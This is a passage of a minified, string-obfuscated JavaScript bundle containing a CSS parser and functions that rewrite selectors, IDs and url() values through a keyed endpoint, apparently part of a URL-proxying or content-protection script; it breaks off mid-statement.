-border-radius-bottomright":t(2456),"-moz-border-radius-topleft":t(1769),"-moz-border-radius-topright":t(2456),"-moz-control-character-visibility":t(3820),"-moz-osx-font-smoothing":t(1611),"-moz-user-select":t(3513),"-ms-flex-align":t(3162),"-ms-flex-item-align":t(2075),"-ms-flex-line-pack":t(2711),"-ms-flex-negative":t(2080),"-ms-flex-pack":t(3301),"-ms-flex-order":t(3557),"-ms-flex-positive":t(789),"-ms-flex-preferred-size":t(2011),"-ms-interpolation-mode":t(1166),"-ms-grid-column-align":t(3576),"-ms-grid-row-align":t(3576),"-ms-hyphenate-limit-last":t(2732),"-webkit-background-clip":t(2204),"-webkit-column-break-after":t(2778),"-webkit-column-break-before":t(2778),"-webkit-column-break-inside":t(2778),"-webkit-font-smoothing":t(1870),"-webkit-mask-box-image":t(990),"-webkit-print-color-adjust":t(2808),"-webkit-text-security":t(2132),"-webkit-user-drag":t(1746),"-webkit-user-select":t(3400),"alignment-baseline":t(2870),"baseline-shift":t(2692),behavior:t(2875),cue:t(3474),"cue-after":t(1074),"cue-before":t(1074),"glyph-orientation-horizontal":t(2716),"glyph-orientation-vertical":t(2716),kerning:t(3219),pause:t(3111),"pause-after":t(2892),"pause-before":t(2892),rest:t(3706),"rest-after":t(2892),"rest-before":t(2892),src:t(1919),speak:t(3199),"speak-as":t(1685),"unicode-range":t(1055),"voice-balance":t(2163),"voice-duration":t(2881),"voice-family":t(3573),"voice-pitch":t(950),"voice-range":t(950),"voice-rate":t(1216),"voice-stress":t(3463),"voice-volume":t(1983),"white-space-trim":t(2775)},atrules:{charset:{prelude:t(1993),descriptors:null},"counter-style":{prelude:t(2366),descriptors:{"additive-symbols":t(1540),fallback:t(2366),negative:t(974),pad:t(3283),prefix:t(1213),range:t(699),"speak-as":t(3595),suffix:t(1213),symbols:t(514),system:t(3825)}},document:{prelude:t(2025),descriptors:null},"font-palette-values":{prelude:t(1704),descriptors:{"base-palette":t(3700),"font-family":t(1504),"override-colors":t(2559)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2364),"descent-override":t(2364),"font-display":t(3171),"font-family":t(3424),"font-feature-settings":t(2548),"font-variation-settings":t(3701),"font-stretch":t(1937),"font-style":t(1403),"font-weight":t(733),"line-gap-override":t(2364),"size-adjust":t(1306),src:t(1919),"unicode-range":t(1055)}},"font-feature-values":{prelude:t(1504),descriptors:null},import:{prelude:t(2846),descriptors:null},keyframes:{prelude:t(1527),descriptors:null},layer:{prelude:t(2733),descriptors:null},media:{prelude:t(1169),descriptors:null},namespace:{prelude:t(899),descriptors:null},page:{prelude:t(969),descriptors:{bleed:t(1134),marks:t(1470),"page-orientation":t(1612),size:t(1630)}},"position-try":{prelude:t(1704),descriptors:{top:t(1383),left:t(2368),bottom:t(1348),right:t(3677),"inset-block-start":t(3509),"inset-block-end":t(2664),"inset-inline-start":t(1635),"inset-inline-end":t(2684),"inset-block":t(2006),"inset-inline":t(1344),inset:t(3441),"margin-top":t(3489),"margin-left":t(2985),"margin-bottom":t(3313),"margin-right":t(2102),"margin-block-start":t(2800),"margin-block-end":t(1329),"margin-inline-start":t(3391),"margin-inline-end":t(2230),margin:t(1886),"margin-block":t(3355),"margin-inline":t(855),width:t(3332),height:t(1785),"min-width":t(918),"min-height":t(3583),"max-width":t(1346),"max-height":t(1081),"block-size":t(780),"inline-size":t(1214),"min-block-size":t(2461),"min-inline-size":t(3523),"max-block-size":t(3084),"max-inline-size":t(1834),"align-self":t(2632),"justify-self":t(2617)}},property:{prelude:t(1879),descriptors:{syntax:t(1993),inherits:t(2485),"initial-value":t(2794)}},scope:{prelude:t(1862),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1190),descriptors:null},container:{prelude:t(1729),descriptors:null},nest:{prelude:t(2584),descriptors:null}},node:tt};function eu(e){const n=t;switch(this[n(1594)]){case oe:return this[n(2240)]();case be:return this[n(2071)]();case ye:return this[n(2770)](this[n(2585)],e[n(3252)]);case we:return this[n(2834)](this[n(2585)],e[n(3252)]);case se:return this[n(2196)]();case de:return this[n(3671)]();case ue:return this[n(3707)]();case le:return this[n(1750)]();case re:return this[n(1550)](this[n(498)],this[n(3782)],n(883))?this[n(961)]():this[n(3529)](this[n(2585)],e[n(3252)]);case ae:return this[n(961)]();case ne:return this[n(3351)](this[n(498)],117)&&this[n(3351)](this[n(498)]+1,43)?this[n(3308)]():this[n(1938)]();case ce:{const t=this[n(2153)](this[n(498)]);if(47===t||42===t||43===t||45===t)return this[n(2071)]();35===t&&this[n(2529)](n(1276),this[n(498)]+1);break}}}const nu={getNode:eu},ru={onWhiteSpace:function(e,n){const r=t;null!==n[r(811)]&&r(1837)!==n[r(811)][r(3094)]&&null!==e&&r(1837)!==e[r(3094)]&&n[r(3722)]({type:r(1837),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1594)]){case we:return this[e(3044)]();case oe:return this[e(1670)]();case pe:return this[e(1162)](1)===pe?this[e(3636)]():this[e(3630)]();case ne:return this[e(829)]();case le:case ue:return this[e(3707)]();case de:46===this[e(2153)](this[e(498)])&&this[e(2529)](e(3568),this[e(498)]+1);break;case ce:switch(this[e(2153)](this[e(498)])){case 43:case 62:case 126:case 47:return this[e(1837)]();case 46:return this[e(1142)]();case 42:case 124:return this[e(829)]();case 35:return this[e(1670)]();case 38:return this[e(2935)]()}}}};function iu(e){const n=t;return null!==e&&n(2071)===e[n(3094)]&&("-"===e[n(657)][e[n(657)][n(521)]-1]||"+"===e[n(657)][e[n(657)][n(521)]-1])}const ou={getNode:eu,onWhiteSpace(e,n){const r=t;iu(e)&&(e[r(657)]=" "+e[r(657)]),iu(n[r(811)])&&(n[r(811)][r(657)]+=" ")},expression:function(){const e=t;return this[e(3672)](this[e(3285)](null,!1))},var:function(){const e=t,n=this[e(1175)]();if(this[e(885)](),n[e(3722)](this[e(1938)]()),this[e(885)](),this[e(1594)]===be){n[e(3722)](this[e(2071)]());const t=this[e(3772)],r=this[e(2337)]?this[e(1494)](null):this[e(3285)](this[e(3566)],!1);if(e(1494)===r[e(3094)]&&r[e(2781)][e(1850)])for(let n=t-this[e(3772)];n<=0;n++)if(this[e(1162)](n)===he){r[e(2781)][e(3812)]({type:e(1600),loc:null,value:" "});break}n[e(3722)](r)}return n}},su=new Set([t(712),t(3418),t(1471),"or"]),au={parse:{prelude(){const e=t,n=this[e(1175)]();if(this[e(1594)]===ne){const t=this[e(3209)](this[e(498)],this[e(3782)]);su[e(3360)](t[e(2413)]())||n[e(3722)](this[e(1938)]())}return n[e(3722)](this[e(683)](e(959))),n},block(e=!1){return this[t(2913)](e)}}},cu={parse:{prelude:null,block(){return this[t(2913)](!0)}}};function lu(e,n){const r=t;return this[r(3675)]((()=>{const t=r;try{return e[t(978)](this)}finally{this[t(885)](),this[t(2086)](0)!==xe&&this[t(2529)]()}}),n||(()=>this[r(3285)](null,!0)))}const uu={layer(){const e=t;this[e(885)]();const n=this[e(1175)](),r=lu[e(978)](this,this[e(1312)]);return e(3285)===r[e(3094)]&&""===r[e(657)]||n[e(3722)](r),n},supports(){const e=t;this[e(885)]();const n=this[e(1175)](),r=lu[e(978)](this,this[e(2315)],(()=>lu[e(978)](this,(()=>this[e(683)](e(2499))))));return e(3285)===r[e(3094)]&&""===r[e(657)]||n[e(3722)](r),n}},du={container:au,"font-face":cu,import:{parse:{prelude(){const e=t,n=this[e(1175)]();switch(this[e(1594)]){case se:n[e(3722)](this[e(2196)]());break;case ae:case re:n[e(3722)](this[e(961)]());break;default:this[e(2529)](e(2118))}return this[e(885)](),this[e(1594)]===ne&&this[e(1550)](this[e(498)],this[e(3782)],e(486))?n[e(3722)](this[e(1938)]()):this[e(1594)]===re&&this[e(1550)](this[e(498)],this[e(3782)],e(1053))&&n[e(3722)](this[e(3529)](null,uu)),this[e(885)](),this[e(1594)]===re&&this[e(1550)](this[e(498)],this[e(3782)],e(3028))&&n[e(3722)](this[e(3529)](null,uu)),this[e(2086)](0)!==ne&&this[e(2086)](0)!==ye||n[e(3722)](this[e(3259)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(3672)](this[e(1422)]())},block(){return this[t(2913)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(3672)](this[e(3259)]())},block(e=!1){return this[t(2913)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(3672)](this[e(1584)]())},block(){return this[t(2913)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(3672)](this[e(1584)]())},block(){return this[t(2913)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(3672)](this[e(3540)]())},block(e=!1){return this[t(2913)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2913)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(3672)](this[e(683)](e(2499)))},block(e=!1){return this[t(2913)](e)}}}},hu={parse(){const e=t;return this[e(3672)](this[e(1584)]())}},fu={parse(){const e=t;return this[e(3672)](this[e(2365)]())}},mu={parse(){const e=t;return this[e(3672)](this[e(1938)]())}},pu={parse:function(){const e=t,n=this[e(1175)]();this[e(885)]();t:for(;!this[e(1608)];){switch(this[e(1594)]){case ne:n[e(3722)](this[e(1938)]());break;case se:n[e(3722)](this[e(2196)]());break;case be:n[e(3722)](this[e(2071)]());break;case xe:break t;default:this[e(2529)](e(3148))}this[e(885)]()}return n}},gu={parse(){const e=t;return this[e(3672)](this[e(1355)]())}},bu={dir:mu,has:hu,lang:pu,matches:hu,is:hu,"-moz-any":hu,"-webkit-any":hu,where:hu,not:hu,"nth-child":gu,"nth-last-child":gu,"nth-last-of-type":gu,"nth-of-type":gu,slotted:fu,host:fu,"host-context":fu},wu=function n(r){const i=t,o=function(t){const e=a1C;let n="",r=e(2398),i=!1,o=gn,s=!1;const a=new nn,c=Object[e(1442)](new cn,function(t){const n=e,r={context:Object[n(2415)](null),features:Object[n(1442)](Object[n(2415)](null),t[n(1773)]),scope:Object[n(1442)](Object[n(2415)](null),t[n(2977)]),atrule:wn(t[n(1244)]),pseudo:wn(t[n(3040)]),node:wn(t[n(2338)])};for(const[e,i]of Object[n(2093)](t[n(2745)]))switch(typeof i){case n(1705):r[n(2969)][e]=i;break;case n(1868):r[n(2969)][e]=bn(i)}return{config:r,...r,...r[n(2338)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:pn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new dn,createSingleNodeList:t=>(new dn)[e(3812)](t),getFirstListNode:t=>t&&t[e(1008)],getLastListNode:t=>t&&t[e(811)],parseWithFallback(t,n){const r=e,i=this[r(3772)];try{return t[r(978)](this)}catch(t){if(s)throw t;this[r(3318)](i-this[r(3772)]);const e=n[r(978)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1162)](t++),r!==he&&r!==_e)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(521)]?n[e(2153)](t):0,substring:(t,r)=>n[e(3209)](t,r),substrToCursor(t){const n=e;return this[n(903)][n(3209)](t,this[n(498)])},cmpChar:(t,e)=>Pe(n,t,e),cmpStr:(t,e,r)=>Ve(n,t,e,r),consume(t){const n=e,r=this[n(498)];return this[n(1065)](t),this[n(3744)](r)},consumeFunctionName(){const t=e,r=n[t(3209)](this[t(498)],this[t(3782)]-1);return this[t(1065)](re),r},consumeNumber(t){const r=e,i=n[r(3209)](this[r(498)],Ge(n,this[r(498)]));return this[r(1065)](t),i},eat(t){const n=e;if(this[n(1594)]!==t){const e=$e[t][n(1076)](0,-6)[n(898)](/-/g," ")[n(898)](/^./,(t=>t[n(2078)]()));let r=(/[[\](){}]/[n(1883)](e)?'"'+e+'"':e)+n(2007),i=this[n(498)];switch(t){case ne:this[n(1594)]===re||this[n(1594)]===ae?(i=this[n(3782)]-1,r=n(1172)):r=n(3568);break;case oe:this[n(3331)](35)&&(this[n(2981)](),i++,r=n(3800));break;case ue:this[n(1594)]===le&&(i=this[n(3782)],r=n(1037))}this[n(2529)](r,i)}this[n(2981)]()},eatIdent(t){const n=e;this[n(1594)]===ne&&!1!==this[n(487)](0,t)||this[n(2529)](n(2084)+t+n(616)),this[n(2981)]()},eatDelim(t){const n=e;this[n(3331)](t)||this[n(2529)](n(1824)+String[n(630)](t)+n(616)),this[n(2981)]()},getLocation:(t,n)=>i?a[e(675)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2003)](t),i=this[n(3194)](t);return a[n(675)](null!==e?e[n(2764)][n(801)][n(737)]-a[n(1531)]:this[n(498)],null!==i?i[n(2764)][n(1900)][n(737)]-a[n(1531)]:this[n(498)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(521)]?a[i(3073)](r):this[i(1608)]?a[i(3073)](function(t,e){const n=i;for(;e>=0&&je(t[n(2153)](e));e--);return e+1}(n,n[i(521)]-1)):a[i(3073)](this[i(498)]);throw new mn(t||i(2575),n,o[i(737)],o[i(605)],o[i(1093)],a[i(1258)],a[i(3833)])}});return Object[e(1442)]((function(t,l){const u=e;n=t,l=l||{},c[u(3837)](n,ln),a[u(3837)](n,l[u(737)],l[u(605)],l[u(1093)]),r=l[u(1333)]||u(2398),i=Boolean(l[u(1791)]),o=u(1705)==typeof l[u(2737)]?l[u(2737)]:gn,s=!1,c[u(2454)]=!(u(2454)in l)||Boolean(l[u(2454)]),c[u(2210)]=!(u(2210)in l)||Boolean(l[u(2210)]),c[u(3337)]=!(u(3337)in l)||Boolean(l[u(3337)]),c[u(2337)]=u(2337)in l&&Boolean(l[u(2337)]);const{context:d=u(1713),onComment:h}=l;if(d in c[u(2969)]==0)throw new Error(u(3310)+d+"`");u(1705)==typeof h&&c[u(1067)](((t,e,r)=>{const i=u;if(t===_e){const t=c[i(3073)](e,r),o=Ve(n,r-2,r,"*/")?n[i(1076)](e+2,r-2):n[i(1076)](e+2,r);h(o,t)}}));const f=c[u(2969)][d][u(978)](c,l);return c[u(1608)]||c[u(2529)](),f}),{SyntaxError:mn,config:c[e(1075)]})}(r),s=function(t){const e=a1C,n=function(t){const e=a1C,n={};for(const r in t[e(2338)])if(Mn[e(978)](t[e(2338)],r)){const i=t[e(2338)][r];if(!i[e(1058)])throw new Error(e(2983)+r+e(2097));n[r]=jn(0,i)}return n}(t),r={},i={},o=Symbol(e(1330)),s=Symbol(e(3329));for(const t in n)Mn[e(978)](n,t)&&null!==n[t]&&(r[t]=Un(n[t],!1),i[t]=Un(n[t],!0));const a=Ln(r),c=Ln(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1C,i=h[r(978)](g,t,e,n);return i===o||i!==s&&(!(!m[r(497)](t[r(3094)])||!m[t[r(3094)]](t,g,d,p))||f[r(978)](g,t,e,n)===o)}let h=Tn,f=Tn,m=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1705)==typeof l)h=l;else if(l&&(h=Nn(l[u(2280)]),f=Nn(l[u(2744)]),l[u(2948)]&&(m=i),l[u(3414)])){if(a[u(497)](l[u(3414)]))m=l[u(2948)]?c[l[u(3414)]]:a[l[u(3414)]];else if(!n[u(497)](l[u(3414)]))throw new Error(u(791)+l[u(3414)]+u(2473)+Object[u(2804)](n)[u(3504)]()[u(668)](", ")+")");h=In(h,l[u(3414)]),f=In(f,l[u(3414)])}if(h===Tn&&f===Tn)throw new Error(u(3716));d(t)};return l[e(1019)]=o,l[e(3318)]=s,l[e(2067)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1C(978)](this,t,r,i))return n=t,o})),n},l[e(2648)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1C(978)](this,t,r,i))return n=t,o}}),n},l[e(2341)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1C;e[o(978)](this,t,r,i)&&n[o(3722)](t)})),n},l}(r),a=function(t){const n=a1C,r=new Map;for(let[e,i]of Object[n(2093)](t[n(2338)]))n(1705)==typeof(i[n(2122)]||i)&&r[n(2278)](e,i[n(2122)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1C;if(!r[e(3360)](t[e(3094)]))throw new Error(e(3821)+t[e(3094)]);r[e(3121)](t[e(3094)])[e(978)](l,t)},tokenBefore:zn,token(t,e){const n=a1C;a=this[n(3108)](a,t,e),this[n(1578)](e,t,!1),t===ce&&92===e[n(2153)](0)&&this[n(1578)]("\n",he,!0)},emit(t){s+=t},result:()=>s};i&&(o(1705)==typeof i[o(2622)]&&(c=i[o(2622)](c)),i[o(2594)]&&(c=function(t){const e=o,n=new vn.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2338)];t[e(2338)]=function(t){const o=e;if(t[o(2764)]&&t[o(2764)][o(801)]&&yn[o(3360)](t[o(3094)])){const e=t[o(2764)][o(801)][o(605)],d=t[o(2764)][o(801)][o(1093)]-1;i[o(605)]===e&&i[o(1093)]===d||(i[o(605)]=e,i[o(1093)]=d,r[o(605)]=c,r[o(1093)]=l,u&&(u=!1,r[o(605)]===s[o(605)]&&r[o(1093)]===s[o(1093)]||n[o(3805)](a)),u=!0,n[o(3805)]({source:t[o(2764)][o(903)],original:i,generated:r}))}d[o(978)](this,t),u&&yn[o(3360)](t[o(3094)])&&(s[o(605)]=c,s[o(1093)]=l)};const h=t[e(1578)];t[e(1578)]=function(t,n,r){const i=e;for(let e=0;e<t[i(521)];e++)10===t[i(2153)](e)?(c++,l=0):l++;h(t,n,r)};const f=t[e(3091)];return t[e(3091)]=function(){return u&&n[e(3805)](a),{css:f(),map:n}},t}(c)),i[o(1338)]in e&&(c[o(3108)]=e[i[o(1338)]]));const l={node:t=>c[o(2338)](t),children:Sn,token:(t,e)=>c[o(1246)](t,e),tokenize:En};return c[o(2338)](t),c[o(3091)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1C;t[e(2781)]&&t[e(2781)]instanceof dn==0&&(t[e(2781)]=(new dn)[e(2161)](t[e(2781)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1C;t[e(2781)]&&t[e(2781)]instanceof dn&&(t[e(2781)]=t[e(2781)][e(730)]())}}),t)}),u={lexer:null,createLexer:t=>new zi(t,u,u[i(740)][i(1058)]),tokenize:ln,parse:o,generate:a,walk:s,find:s[i(2067)],findLast:s[i(2648)],findAll:s[i(2341)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=Mi({},r);return n(e(1705)==typeof t?t(o):Mi(o,t))}};var d;return u[i(740)]=new zi({generic:r[i(3151)],cssWideKeywords:r[i(3532)],units:r[i(1305)],types:r[i(2459)],atrules:r[i(880)],properties:r[i(1932)],node:r[i(2338)]},u),u}(Mi({},{...tu,parseContext:{default:t(3619),stylesheet:t(3619),atrule:t(2503),atrulePrelude(e){const n=t;return this[n(2958)](e[n(1244)]?String(e[n(1244)]):null)},mediaQueryList:t(3259),mediaQuery:t(2236),condition(e){const n=t;return this[n(683)](e[n(3732)])},rule:t(932),selectorList:t(1584),selector:t(2365),block(){return this[t(2913)](!0)},declarationList:t(1099),declaration:t(2315),value:t(1494)},features:{supports:{selector(){return this[t(2365)]()}},container:{style(){return this[t(2315)]()}}},scope:et,atrule:du,pseudo:bu,node:nt,node:tt})),{tokenize:vu,parse:yu,generate:xu,lexer:ku,createLexer:Au,walk:_u,find:Cu,findLast:zu,findAll:Su,toPlainObject:Eu,fromPlainObject:Mu,fork:Tu}=wu,Nu=e=>e[t(752)](t(3445))||e[t(752)](t(862))?e=(e=(e=(e=e[t(898)](/(^width\s*:)/g,t(1681)))[t(898)](/([^-]width\s*:)/g,t(1681)))[t(898)](/(^height\s*:)/g,t(1681)))[t(898)](/([^-]height\s*:)/g,t(1681)):e;function Iu(e){const n=t;try{return new Blob([e])[n(2171)]}catch{return n(1331)!=typeof TextEncoder?(new TextEncoder)[n(1967)](e)[n(521)]:2*e[n(521)]}}function ju(t,e){return Iu(t)+Iu(e)}function Uu(){const e=t;if(arguments[e(521)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(3121)](t),set(t,i){const o=e,s=ju(t,i),a=r+s;return!(a>5242880||(n[o(2278)](t,i),r=a,0))},has:t=>n[e(3360)](t),delete(t){const i=e;if(!n[i(3360)](t))return!1;const o=n[i(3121)](t);return n[i(2661)](t),r-=ju(t,o),r<0&&(r=0),!0},clear(){n[e(2094)](),r=0}}}const Lu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2700)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Hu({protectUrlContext:r,stylesheet:i,direction:n(2249),context:n(1897),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Ou=t(1331)!=typeof window,Wu=Uu(Ou),Ru=Uu(Ou),Ju=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?Wu:Ru;let u=l[n(3121)](i);return u||(u=Hu({protectUrlContext:r,stylesheet:i,direction:n(2249),context:n(997),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2278)](i,u)),u},Fu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2700)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Hu({protectUrlContext:r,stylesheet:i,context:n(657),direction:n(2249),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Du(e,n,r){const i=t,o=wt.z1[i(521)];if("*="===e){const t=r(n);n=(0,wt._)(t)?t[i(1076)](o+4):t}else if("$="===e){const t=r(n);n=(0,wt._)(t)?t[i(1076)](o+4):t}else n=r(n);return n}function Hu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2249)===e[n(2786)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2700)],isPageLevel:u}=e;o=t=>e[n(1263)]&&!e[n(1263)](t)?t:(0,wt.md)(t[n(3154)]("\\")[n(668)](""),i),s=function(o){const s=n;let a=arguments[s(521)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(961)];return o[s(602)]("{{")&&o[s(3826)]("}}")?o:o[s(602)](".")&&!o[s(602)]("./")&&!o[s(602)](s(3582))||o[s(602)]("#")?Ju({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1263)],attributeFilter:e[s(2702)]}):e[s(1682)]&&!e[s(1682)](o)?o:(u&&a===ht.MN[s(1593)]&&(a=ht.MN[s(1034)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2720)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2702)]&&!e[n(2702)](t)?t:n(2149)[n(2832)]((0,wt.md)(t[n(1076)](5),i)[n(2413)]()),c=t=>e[n(539)]&&e[n(539)](t)?n(2852)+(0,wt.md)(t[n(2413)](),i):t}else n(3839)===e[n(2786)]?(o=t=>(0,wt._)(t)?(0,wt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1332)]:t,a=t=>(0,wt._)(t[n(1076)](5))?n(2149)+(0,wt.ks)(t[n(1076)](5)[n(2413)]()):t,c=t=>t[n(602)](n(2852))&&(0,wt._)(t[n(1076)](3))?(0,wt.ks)(t[n(1076)](3)):t):n(1893)===e[n(2786)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1669)])[r(2720)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=yu(r,{context:i});return _u(u,{enter(t){const r=n;var i,u,d,h,f,m,p;l[r(3722)](t);const g=l[r(521)]>=3&&r(695)===l[l[r(521)]-3][r(1364)];if(r(1670)===t[r(3094)])t[r(1364)]=o(t[r(1364)]);else if(r(1142)===t[r(3094)])t[r(1364)]=o(t[r(1364)]);else if(r(3044)===t[r(3094)]&&r(1938)===t[r(1364)][r(3094)]&&t[r(1364)][r(1364)][r(602)](r(2149)))t[r(1364)][r(1364)]=a(t[r(1364)][r(1364)]);else if(r(3044)!==t[r(3094)]||r(1938)!==t[r(1364)][r(3094)]||"id"!==t[r(1364)][r(1364)]&&r(833)!==t[r(1364)][r(1364)]&&r(2885)!==t[r(1364)][r(1364)]||r(2196)!==(null===(i=t[r(657)])||void 0===i?void 0:i[r(3094)]))if(r(3044)!==t[r(3094)]||r(1938)!==t[r(1364)][r(3094)]||r(3445)!==t[r(1364)][r(1364)]&&r(862)!==t[r(1364)][r(1364)]||r(2196)!==(null===(u=t[r(657)])||void 0===u?void 0:u[r(3094)]))if(r(3044)===t[r(3094)]&&r(1938)===t[r(1364)][r(3094)]&&r(1283)===t[r(1364)][r(1364)]&&r(2196)===(null===(d=t[r(657)])||void 0===d?void 0:d[r(3094)])&&(t[r(657)][r(657)][r(752)](r(3445))||t[r(657)][r(657)][r(752)](r(862)))){if(r(2249)===e[r(2786)]){const e=Nu(t[r(657)][r(657)]);e!==t[r(657)][r(657)]&&(t[r(657)][r(657)]=t[r(657)][r(657)]+", "+e)}else if(r(3839)===e[r(2786)]){const e=(b=t[r(657)][r(657)])[r(752)](r(3445))||b[r(752)](r(862))?b=(b=(b=(b=b[r(898)](/(^width\s*:)   /g,"$1"))[r(898)](/([^-]width\s*:)   /g,"$1"))[r(898)](/(^height\s*:)   /g,"$1"))[r(898)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(657)][r(657)]&&(t[r(657)][r(657)]=e)}}else if(r(3044)===t[r(3094)]&&r(1938)===t[r(1364)][r(3094)]&&r(2487)===t[r(1364)][r(1364)]&&r(2196)===(null===(h=t[r(657)])||void 0===h?void 0:h[r(3094)]))r(2249)===e[r(2786)]?t[r(657)][r(657)]=Du(t[r(3263)],t[r(657)][r(657)],o):t[r(657)][r(657)]=o(t[r(657)][r(657)]);else if(r(3044)===t[r(3094)]&&r(1938)===t[r(1364)][r(3094)]&&"id"===t[r(1364)][r(1364)]&&r(1938)===(null===(f=t[r(657)])||void 0===f?void 0:f[r(3094)]))r(2249)===e[r(2786)]?t[r(657)][r(1364)]=Du(t[r(3263)],t[r(657)][r(1364)],o):t[r(657)][r(1364)]=o(t[r(657)][r(1364)]);else if(r(3044)===t[r(3094)]&&r(1938)===t[r(1364)][r(3094)]&&r(3777)===t[r(1364)][r(1364)]&&r(1938)===(null===(m=t[r(657)])||void 0===m?void 0:m[r(3094)]))e[r(2786)],t[r(1364)][r(1364)]=o(t[r(1364)][r(1364)]);else if(r(3044)===t[r(3094)]&&r(1938)===t[r(1364)][r(3094)]&&r(1706)===t[r(1364)][r(1364)]&&r(2196)===(null===(p=t[r(657)])||void 0===p?void 0:p[r(3094)]))r(2249)===e[r(2786)]?t[r(657)][r(657)]=Du(t[r(3263)],t[r(657)][r(657)],o):t[r(657)][r(657)]=o(t[r(657)][r(657)]);else if(g&&r(2196)===t[r(3094)])t[r(657)]=s(t[r(657)],ht.MN[r(1593)]);else if(r(961)===t[r(3094)])t[r(657)]=s(t[r(657)],g?ht.MN[r(1593)]:ht.MN[r(961)]);else if(r(932)===t[r(3094)])t[r(509)][r(2781)][r(2120)]((t=>{const n=r;n(3285)===t[n(3094)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1883)](t[n(657)])&&(t[n(657)]=Hu({...e,stylesheet:t[n(657)],context:n(1897)}))}));else if(r(3285)===t[r(3094)]&&t[r(657)][r(721)]()[r(602)](r(883))&&t[r(657)][r(721)]()[r(3826)](")")){const e=t[r(657)][r(721)]()[r(1076)](4,-1)[r(721)](),n=e[r(1200)](/^'(.*)'$/),i=e[r(1200)](/^"(.*)"$/);let o="";o=n?"'"[r(2832)](s(n[1],ht.MN[r(961)]),"'"):i?'"'[r(2832)](s(i[1],ht.MN[r(961)]),'"'):s(e,ht.MN[r(961)]),t[r(657)]=t[r(657)][r(898)](e,o)}else r(829)===t[r(3094)]&&(t[r(1364)]=c(t[r(1364)]));else r(2249)===e[r(2786)]?t[r(657)][r(657)]=r(718)+t[r(657)][r(657)]:t[r(657)][r(657)]=t[r(657)][r(657)][r(602)](r(718))?t[r(657)][r(657)][r(1076)](3):t[r(657)][r(657)];else r(2249)===e[r(2786)]?t[r(657)][r(657)]=Du(t[r(3263)],t[r(657)][r(657)],o):t[r(657)][r(657)]=o(t[r(657)][r(657)]);var b},leave(t){l[n(1802)]()}}),xu(u)}J(2369);const Pu=[],Vu={};var qu=J(5557);const Bu=e=>Rt.A[t(3121)]()[t(2426)][t(978)](e,/[A-Z]/g,(e=>"-"[t(2832)](e[t(2413)]())));var Xu=J(3639);function Zu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2848)](),!s[n(752)]("<"))return s;s[n(752)](n(714))&&(s=Rt.A[n(3121)](i)[n(2426)][n(978)](s,/<noscript>.*?<\/noscript>/g,""));const 